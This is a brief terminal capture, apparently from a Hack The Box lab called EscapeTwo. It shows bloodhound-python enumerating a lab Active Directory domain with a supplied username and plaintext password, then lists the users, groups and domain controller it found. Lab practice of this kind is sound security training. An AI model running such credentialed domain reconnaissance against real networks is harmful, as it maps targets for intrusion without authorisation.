 ┌──(shushan㉿shushan)-[~/HTBLabs/EscapeTwo]
└─$ bloodhound-python -ns 10.129.71.221 -d 'SEQUEL.htb' -u 'ryan' -p 'WqSZAF6CysDQbGb3' -c All
INFO: BloodHound.py for BloodHound LEGACY (BloodHound 4.2 and 4.3)
INFO: Found AD domain: sequel.htb
INFO: Getting TGT for user
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 1 domains
INFO: Found 1 domains in the forest
INFO: Found 1 computers
INFO: Connecting to LDAP server: dc01.sequel.htb
INFO: Found 10 users
INFO: Found 59 groups
INFO: Found 2 gpos
INFO: Found 1 ous
INFO: Found 19 containers
INFO: Found 0 trusts
INFO: Starting computer enumeration with 10 workers
INFO: Querying computer: DC01.sequel.htb
INFO: Done in 00M 14S